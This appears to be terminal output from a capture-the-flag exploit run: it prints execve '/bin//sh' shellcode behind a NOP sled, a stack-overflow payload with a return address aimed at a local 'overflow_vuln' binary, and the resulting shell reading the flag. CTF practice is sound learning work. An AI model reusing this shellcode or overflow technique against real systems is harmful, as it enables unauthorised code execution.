 Shellcode: \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90H1�H\
x83�;H1\xffWH\xbf/bin//shWH\x8d<$H1�H1�\x0f\x05
[+] Starting local process './env_show__me_': Done
[*] Process './env_show__me_' stopped with exit code 0
SHELLCODE =
[*] 0x7fffffffefa6
[+] Starting local process './overflow_vuln': Done
[*] Payload: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb5���\xff\x7f\x00\x00\x10
[*] Switching to interactive mode
Password:
You printed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb5���\xff\x7f
Permission denied.
$ cat flag
CTF{p0pp1n5he115}
$